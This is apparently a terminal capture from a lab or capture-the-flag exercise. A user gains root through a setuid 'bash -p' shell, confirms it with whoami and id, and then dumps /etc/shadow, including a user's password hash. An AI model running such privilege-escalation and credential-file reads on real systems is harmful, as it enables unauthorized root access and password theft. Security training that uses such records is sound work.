 agua@2f00e87ace90:~$ bash -p
bash-5.2# whoami
root
bash-5.2# id
uid=1000(agua) gid=1000(agua) euid=0(root) groups=1000(agua),104(lxd)
bash-5.2# cat /etc/shadow
root:*:19856:0:99999:7:::
daemon:*:19856:0:99999:7:::
bin:*:19856:0:99999:7:::
sys:*:19856:0:99999:7:::
sync:*:19856:0:99999:7:::
games:*:19856:0:99999:7:::
man:*:19856:0:99999:7:::
lp:*:19856:0:99999:7:::
mail:*:19856:0:99999:7:::
news:*:19856:0:99999:7:::
uucp:*:19856:0:99999:7:::
proxy:*:19856:0:99999:7:::
www-data:*:19856:0:99999:7:::
backup:*:19856:0:99999:7:::
list:*:19856:0:99999:7:::
irc:*:19856:0:99999:7:::
_apt:*:19856:0:99999:7:::
nobody:*:19856:0:99999:7:::
systemd-network:!*:19857::::::
systemd-timesync:!*:19857::::::
messagebus:!:19857::::::
sshd:!:19857::::::
agua:$y$j9T$ULdjln9/4EApdy5UmAzmY.$o9ld/FWuiEcwSd155jbPTLU3DHgXJwcJk70X3XbKcJ8:19857:0:99999:7:::
_lxd:!:19857::::::
dnsmasq:!:19857::::::
bash-5.2#